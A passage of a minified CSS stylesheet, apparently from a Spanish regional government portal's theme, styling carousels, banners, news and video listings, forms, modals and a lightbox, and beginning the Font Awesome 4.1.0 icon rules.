6px;width:75%}.carousel-slide-nav li a:hover{text-decoration:none}.carousel-slide-nav li a:hover span.title{color:black}.carousel-slide-nav li span{display:block;margin:5px 15px}.carousel-slide-nav li span.title{font-size:1.7em;line-height:1.2em;padding:.5em 0 0;color:#5595a5;font-family:"Rancho",cursive;font-weight:normal;margin:0 0 .3em;text-shadow:1px 2px 0 white}.carousel-slide-nav li span.content{color:#869299}.carousel-slide-nav li::before{content:'';width:80%;height:1px;background:#d9d9d9;display:block;top:.81em;z-index:-999}.carousel-slide-nav li:first-child::before{height:0}.marque .portlet-borderless-bar{margin-top:25px}.ticker{background-color:#ddd;height:40px;padding:10px 15px;border-bottom:1px solid #ccc;font-size:12px}.ui-datatable-tablewrapper input[type="text"]{height:26px}.ui-datatable-odd{background-color:#ddd}.ui-datatable-even{background-color:#ddd}.ui-widget-content{margin-top:5px}.modulo{margin-bottom:-5px}.lateral{border:1px solid #ddd;padding:15px;-webkit-box-shadow:0 0 4px rgba(0,0,0,0.1);-moz-box-shadow:0 0 4px rgba(0,0,0,0.1);box-shadow:0 0 4px rgba(0,0,0,0.1);font-size:12px;margin-bottom:30px}.lateral .vertical{border-bottom:1px solid #d1d3d6;margin-bottom:15px}.lateral .modulo{font-size:12px}.modulo.destacados-horizontal{background-color:#f2f2f2;padding:15px;padding-top:0;margin-top:15px}.lateral h3.modulo-titulo{line-height:120%}h3.modulo-titulo{font-size:14px;color:#333;text-transform:uppercase;font-weight:600;font-style:normal;margin-top:0;padding-bottom:0;word-wrap:break-word;width:50%}h3.modulo-titulo-secc{font-size:18px;color:#FFF;text-transform:none;font-weight:600;font-style:normal;padding:1.6em 0 1.6em 1.6em;margin-bottom:15px;border-radius:7px;display:block;overflow:hidden;box-shadow:0 0 3px rgba(0,0,0,0.3);height:80px}.logositio{background:#fff}.seccion01{background:url(/carm-theme/images/carm/cab01.jpg) repeat-x left top}.seccion02{background:url(/carm-theme/images/carm/cab02.jpg) repeat-x left top}.seccion03{background:url(/carm-theme/images/carm/cab03.jpg) repeat-x left top}.seccion04{background:url(/carm-theme/images/carm/cab04.jpg) repeat-x left top}.seccion05{background:url(/carm-theme/images/carm/cab05.jpg) repeat-x left top}.seccion06{background:url(/carm-theme/images/carm/cab06.jpg) repeat-x left top}.destacados h3.modulo-titulo{border-bottom:0;margin-top:4px}.destacados2 h3.modulo-titulo{border-bottom:0;margin-top:4px}.destacados{background-color:#f2f2f2;padding:15px;padding-top:0;-moz-box-shadow:0 1px 3px rgba(0,0,0,0.3);box-shadow:0 2px 3px rgba(0,0,0,0.3);border:1px solid #fff;border-top:0;margin-bottom:30px;padding-bottom:0}.destacados2{background-color:#f2f2f2;padding:15px;padding-top:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:0 -1px 3px rgba(0,0,0,0.3);box-shadow:0 -2px 3px rgba(0,0,0,0.3);border:1px solid #fff;border-bottom:0}.destacados .modulo-item{margin:0;overflow:hidden}.destacados .modulo-item div{background-color:#fff;min-height:360px}.destacados h4{margin-left:15px}.destacados h4 span{padding:15px 15px 0 0;font-size:17px!important;margin-top:15px}.destacados h4 span:hover{color:#555}.carrusel-destacados p{padding:0 15px 15px 15px;background-color:#fff;line-height:160%;margin:15px 0 10px;font-size:13px!important}p#controlesTxt{padding:0}.banner-horizontal-descripcion{width:100%;font-size:11px;font-weight:400;display:block;line-height:130%;margin-top:5px;color:#777}.banner-vertical-descripcion{color:#888}.portlet-boundary_GL_BANNER_WAR_GL_BANNERportlet_ a:hover{text-decoration:none!important}.calendar-portlet .container-fluid{padding:0}.color1{border:1px solid #da4452;background:#da4452}.color2{border:1px solid #8cc052;background:#8cc052}.color3{border:1px solid #f49a00;background:#f49a00}.color4{border:1px solid #69899e;background:#69899e}.color5{border:1px solid #81cbd6;background:#81cbd6}.color6{border:1px solid #8a78b5;background:#8a78b5}.banners ul,ol{margin-top:0;margin-bottom:0}.banners{color:#FFF;padding:0;border-radius:7px;margin-bottom:10px;font-size:12px;overflow:hidden}.banners a{color:#FFF;text-decoration:none}.banners h4{font-size:12px;line-height:130%;font-weight:bold;color:#FFF;padding:.8em .3em 0 .5em;margin:0;text-transform:uppercase}.media{border:1px solid #ccc;border-radius:5px;width:107%}.destacadas .modulo-item div{margin:.6em;background-color:#FFF;min-height:260px;border-radius:7px;border:1px solid #cdcdcd;overflow:hidden}.destacadas h4{padding:20px 15px 15px 5px;font-size:18px;color:#333;font-weight:600;font-style:normal;border-bottom:1px solid #d1d3d6;margin:0 15px 15px}.destacadas h4 a{text-decoration:none;color:#333}.destacadas p{padding:0 15px 15px;background-color:#FFF;text-align:justify;height:130px}.destacadas img{padding:15px 15px 0 0}.destacadas a.boton{float:right;display:block;padding:7px 15px;margin:0 15px 10px 0;border-radius:4px;color:#FFF;text-decoration:none;border:0;font-weight:600;font-size:1.1em}.destacadas a.boton:hover{color:#333}.util-item1 .modulo-item{margin:15px 10px;background-color:#fff}.util-item1 img{width:100%}.util-item1 hr{border-top:0}.modulo-item1{display:none}div.modulo-item1.slick-slide{display:none}.modulo-item2{display:inline-block;background-repeat:no-repeat;background-position:right center;padding:0 15px 0 0;width:99%}div.util-item2{display:none}div.util-item2{display:none}div.banner:hover{background-color:#f2f2f2}.servicios-destacados .modulo-item{background-image:url(/carm-theme/images/carm/flecha-go.png);background-repeat:no-repeat;background-position:right center;padding:15px 15px 12px 0;border-bottom:1px dotted #ddd}.servicios-destacados .modulo-titulo{margin-bottom:0}.servicios-destacados .modulo-item:hover{background-color:#f2f2f2}.servicios-destacados .modulo-item2:hover{background-color:#f2f2f2}.servicios-destacados h4{font-weight:700;margin:0;color:#0af;text-transform:uppercase;margin:10px}.servicios-destacados small{display:block;font-size:11px;font-weight:400;line-height:130%;margin-top:5px;color:#777}.servicios-destacados .slick-prev{transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg)}.servicios-destacados .slick-next{transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg)}.servicios-destacados .media-list img{margin-left:0!important}.util-carousel{position:relative;-ms-touch-action:pan-y}.util-carousel .util-wrapper-holder{overflow:hidden;position:relative;width:100%}.util-carousel .util-wrapper{*zoom:1;position:relative;display:none}.util-carousel .util-wrapper:before,.util-carousel .util-wrapper:after{display:table;content:"";line-height:0}.util-carousel .util-wrapper:after{clear:both}.util-carousel .util-item{float:left}.dragging,.dragging *{cursor:url(https://mail.google.com/mail/images/2/closedhand.cur),move}.util-carousel .util-wrapper,.util-carousel .util-item{-webkit-transform-style:preserve-3d;-webkit-backface-visibility:hidden;-webkit-perspective:1000;-webkit-transform:translate3d(0,0,0)}.util-theme-default .util-pagination{text-align:center;margin-top:10px;position:absolute;top:-55px;right:0}.util-theme-default .util-page span{display:block;width:12px;height:12px;border-radius:50%;background-color:#bbb;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s;margin:5px}.util-theme-default .util-page{display:inline-block;cursor:pointer;zoom:1;*display:inline}.util-theme-default .util-page.active-page span{background-color:#555}.util-theme-default .util-page:hover span{background-color:#888}.util-theme-default .util-navigation{text-align:center}.util-theme-default .util-prev,.util-theme-default .util-next{display:inline-block;padding:4px 8px;margin:5px;background-color:#bbb;color:#fff;border-radius:3px;cursor:pointer;font-size:13px;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.util-theme-default .util-prev:hover,.util-theme-default .util-next:hover{background-color:#555}.util-theme-default .util-disable,.util-theme-default .util-disable:hover{background-color:#bbb;opacity:.4;cursor:default}.media-columnados{background-color:#f2f2f2;padding:15px;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:0 0 3px rgba(0,0,0,0.3);box-shadow:0 0 3px rgba(0,0,0,0.3);border:1px solid #fff;padding-top:5px}.media-columnados h4{margin-bottom:0}.media-columnados .modulo-item{margin-left:15px}.media-columnados h3.modulo-titulo{font-size:14px;color:#333;text-transform:uppercase;font-weight:600;font-style:normal;border-bottom:1px solid #d1d3d6;margin-bottom:15px;width:100%}.noticia table caption{font-size:16px;color:#565959;margin-top:0;font-weight:700;line-height:130%;margin-bottom:10px;text-align:left}.noticia table thead{border:1px solid #ddd;color:#808080;font-size:13px;line-height:160%}.noticia table th{border:1px solid #ddd;vertical-align:bottom;border-bottom:2px solid #ddd;padding:8px}.noticia table td{border:1px solid #ddd;padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}#listadoVideos ul{margin:0;padding-left:0;overflow:visible}#listadoVideos ul li{list-style:none inside none;clear:both;margin-bottom:2em;display:inline-block}.fechaVideoListado{color:#4d4d4d;font-weight:bold}.duracionVideoListado{color:#a0a0a0}.bloqueVideos p{margin-left:13em}.sumarioNoticia{font-size:1.3em;line-height:1.3em;margin-top:.2em;margin-bottom:.5em;padding-bottom:.5em;padding-top:0;color:#4d4d4d}#listadoVideos .imagenVideo{width:140px;float:left;margin-right:2em}.bloquemenucondcha{position:relative;left:1%;width:100%;float:left;min-width:25em}.bloque{margin-top:1em;background:#fff;padding-bottom:2em;overflow:auto;width:100%}#bloquemenu #zonaPrincipal{font-size:120%;line-height:1.6em}#zonaPrincipal{margin:0;clear:both;float:left;position:relative;width:100%}#bloquemenu #zonaPrincipal #margenZonaPrincipal{padding:2em 3em 1em}#reproductor{text-align:center;padding:1em 0}.lateral #reproductor{text-align:center;padding-top:0;padding-bottom:0;margin-bottom:-6px}.lateral .textovideodetalle a{color:#fff;font-weight:bold}.titularFicha{font-size:140%;color:#004573;font-weight:bold;line-height:1.4em}.fechaVideo{color:#4d4d4d;font-weight:bold;font-size:.7em}.duracionVideo{color:#a0a0a0;font-size:.7em}.textovideodetalle .descripcion{color:#4d4d4d;font-size:1.2em;line-height:1.6em}h3.modulo-titulo-noticias{font-size:14px;color:#333;text-transform:uppercase;font-weight:600;font-style:normal;margin-bottom:15px;border-bottom:1px solid #d1d3d6;padding-bottom:0;margin-bottom:15px}.noticias .row{margin-left:0}.noticias .noticia-listado{margin-left:-15px}.noticias .noticia-listado:after{content:"";border-bottom:1px dotted #ccc;margin:10px 15px 16px 15px;height:16px;display:block}.noticias article h5{text-transform:uppercase;font-size:13px}.noticias hr{border-top:2px solid;border-bottom:2px solid;color:#ddd;margin-top:10px;margin-bottom:15px}.noticias ul{margin:0}.noticias h4{margin-top:0}.noticias{margin-bottom:30px}h3.modulo-titulo-enlaces{font-size:14px;color:#333;text-transform:uppercase;font-weight:600;font-style:normal;margin-bottom:15px;border-bottom:1px solid #d1d3d6;padding-bottom:0;margin-bottom:15px}.enlaces hr{border-top:2px solid;border-bottom:2px solid;color:#ddd;margin-top:10px;margin-bottom:15px}.enlaces ul{margin:0}.enlaces{margin-bottom:30px}.search-asset_entries{display:none}.search-folders{display:none}.search-users{display:none}h3.modulo-titulo-novedades{font-size:14px;color:#333;text-transform:uppercase;font-weight:600;font-style:normal;margin-bottom:15px;border-bottom:1px solid #d1d3d6;padding-bottom:0;margin-bottom:15px}.novedades hr{border-top:2px solid;border-bottom:2px solid;color:#ddd;margin-top:10px;margin-bottom:0}.novedades ul{margin:0}.novedades li{border-bottom:1px dotted #ddd}.novedades{margin-bottom:30px}.novedades ul li h5{text-transform:uppercase;font-size:13px}#embedded-welcome-portlet .fade.in{opacity:1;height:1px}#embedded-welcome-portlet ul.taglib-icon-list.unstyled{margin-top:10px}#embedded-welcome-portlet .modal{display:none;position:fixed;z-index:1050;-webkit-overflow-scrolling:touch;outline:0;background-color:transparent}#embedded-welcome-portlet .fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}#embedded-welcome-portlet .modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}#embedded-welcome-portlet .modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}#embedded-welcome-portlet .modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}#embedded-welcome-portlet .modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px}#embedded-welcome-portlet .modal-header .close{margin-top:-2px}#embedded-welcome-portlet button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}#embedded-welcome-portlet .close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}#embedded-welcome-portlet .sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}#embedded-welcome-portlet .modal-title{margin:0;line-height:1.42857143}#embedded-welcome-portlet h4{font-size:14px;line-height:130%}#embedded-welcome-portlet .modal-body{position:relative;padding:20px}#embedded-welcome-portlet .form-group{margin-bottom:15px}#embedded-welcome-portlet label{display:inline-block;margin-bottom:5px;font-weight:bold;color:#888!important}#embedded-welcome-portlet input{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}#embedded-welcome-portlet input:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}#embedded-welcome-portlet .taglib-text{color:white;font-size:11px}#embedded-welcome-portlet .navigation{border-top:4px solid #bfbfbf;padding:10px;background:0}#embedded-welcome-portlet hr{border-top:2px solid;border-bottom:2px solid;color:#ddd;margin-top:10px;margin-bottom:15px}#embedded-welcome-portlet header.portlet-topper{display:none}#embedded-welcome-portlet label.checkbox{display:none}.botonrojo{box-sizing:border-box;display:inline;padding:.2em .6em .3em;font-size:10px;font-weight:bold;line-height:1;color:white;text-align:center;white-space:nowrap;vertical-align:baseline;border-top-left-radius:.25em;border-top-right-radius:.25em;border-bottom-right-radius:.25em;border-bottom-left-radius:.25em;background-color:#d9534f}.novedadcuadrada{color:#fff;font-size:80%;padding:1px 3px;border-radius:2px;margin-left:15px}.novedadredonda{color:#fff;font-size:80%;border-radius:10px;padding:3px 3px;margin-left:10px}h1.titulo-seccion{padding-bottom:20px;border-bottom:1px solid #ccc;margin-bottom:20px;color:#565959;margin-top:0;font-weight:700;line-height:130%;font-size:24px}h2.entradilla{font-size:16px;margin-bottom:20px;margin-top:10px;color:#565959;font-weight:700;line-height:130%}.seccion{font-size:13px}.seccion h3{color:#565959;margin-top:0;font-weight:700;font-size:16px}.panel-group h4{font-size:12px;background:0;text-indent:0}.pull-left-margin{float:left;margin:10px 20px 5px 0}.pull-right-margin{float:right;margin:10px 0 5px 20px}.caja-comunicaciones{background-color:#f5f5f5;padding:10px;border:1px solid #ccc;margin-bottom:15px}.tabla-con-bordes{align:left;border:1;cellpadding:1;cellspacing:1;width:100%}h3.asset-entries-group-label{font-size:14px;color:#333;text-transform:uppercase;font-weight:600;font-style:normal;border-bottom:1px solid #d1d3d6;margin-bottom:15px}.estilo-form-contacto{margin-left:35%;width:35%}.estilo-form-contacto .legend{padding-bottom:20px;margin-bottom:20px;font-size:24px}.estilo-form-contacto label{font-size:13px;color:#808080;font-weight:bold}.estilo-form-contacto input[type="text"]{padding:16px;width:100%}.estilo-form-contacto textarea{width:100%;padding:38px}.estilo-form-contacto .checkbox{font-weight:normal;margin-bottom:20px}@media only screen and (max-width:1000px){.ticker{display:none}}@media only screen and (max-width:768px){.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-dialog{width:600px;margin:30px auto}.buscador-top input{width:130px}.menu-perfiles i{font-size:14px;padding-right:0}.menu-general li a{padding-left:0}.row.desplegable{margin-left:-15px}ul.flexy-menu{margin:0}.flexy-menu li .more{background-repeat:no-repeat;background-position:95% 50%;float:right;width:20%;border-left:1px solid rgba(255,255,255,0.3);padding:10px 15px;margin:2px 5px 2px 0;cursor:pointer;z-index:200;position:relative}.flexy-menu li li .more{background-repeat:no-repeat;background-position:95% 50%;float:right;width:20%;border-left:1px solid rgba(255,255,255,0.3);padding:0;margin:0;cursor:pointer;z-index:0;position:relative;display:block;margin-bottom:-65px}.flexy-menu li .more:before{content:"";background:rgba(0,0,0,0.3);display:block;position:absolute;top:0;bottom:0;left:-2px}.flexy-menu ul li a{background:#b2b2b2;color:#fff}.flexy-menu ul li a:hover{background:#b2b2b2;color:#fff}.flexy-menu ul li a.espacio{background:#fff;color:#fff}.flexy-menu ul li a.espacio:hover{background:#fff;color:#fff}.flex-prev{width:50px;height:50px;background-color:transparent;background-repeat:no-repeat;background-position:50% 50%;text-indent:100%;white-space:nowrap;overflow:hidden;display:block;position:absolute;cursor:pointer;border:0;left:0;background-image:url(/carm-theme/images/custom/prev.png);top:45%;-webkit-box-shadow:rgba(0,0,0,0.1) 0 0 0 0;-moz-box-shadow:rgba(0,0,0,0.1) 0 0 0 0;box-shadow:rgba(0,0,0,0.1) 0 0 0 0}.flex-next{width:50px;height:50px;background-color:transparent;background-repeat:no-repeat;background-position:50% 50%;text-indent:100%;white-space:nowrap;overflow:hidden;display:block;position:absolute;cursor:pointer;border:0;background-image:url(/carm-theme/images/custom/next.png);top:45%;right:0;-webkit-box-shadow:rgba(0,0,0,0.1) 0 0 0 0;-moz-box-shadow:rgba(0,0,0,0.1) 0 0 0 0;box-shadow:rgba(0,0,0,0.1) 0 0 0 0}}body:after{content:url(/carm-theme/css/../img/close.png) url(/carm-theme/css/../img/loading.gif) url(/carm-theme/css/../img/prev.png) url(/carm-theme/css/../img/next.png);display:none}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:black;filter:alpha(opacity=80);opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:normal}.lightbox .lb-image{display:block;height:auto;max-width:inherit;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.lightbox a img{border:0}.lb-outerContainer{position:relative;background-color:white;*zoom:1;width:250px;height:250px;margin:0 auto;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.lb-outerContainer:after{content:"";display:table;clear:both}.lb-container{padding:4px}.lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(/carm-theme/css/../img/loading.gif) no-repeat}.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:0;background-image:url("[data-uri]")}.lb-prev,.lb-next{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url(/carm-theme/css/../img/prev.png) left 48% no-repeat;filter:alpha(opacity=0);opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-prev:hover{filter:alpha(opacity=100);opacity:1}.lb-nav a.lb-next{width:64%;right:0;float:right;background:url(/carm-theme/css/../img/next.png) right 48% no-repeat;filter:alpha(opacity=0);opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-next:hover{filter:alpha(opacity=100);opacity:1}.lb-dataContainer{margin:0 auto;padding-top:5px;*zoom:1;width:100%;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.lb-dataContainer:after{content:"";display:table;clear:both}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:bold;line-height:1em}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url(/carm-theme/css/../img/close.png) top right no-repeat;text-align:right;outline:0;filter:alpha(opacity=70);opacity:.7;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}.lb-data .lb-close:hover{cursor:pointer;filter:alpha(opacity=100);opacity:1}/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("/carm-theme/css/../fonts/fontawesome-webfont.eot?v=4.1.0");src:url("/carm-theme/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.1.0") format("embedded-opentype"),url("/carm-theme/css/../fonts/fontawesome-webfont.woff?v=4.1.0") format("woff"),url("/carm-theme/css/../fonts/fontawesome-webfont.ttf?v=4.1.0") format("truetype"),url("/carm-theme/css/../fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.f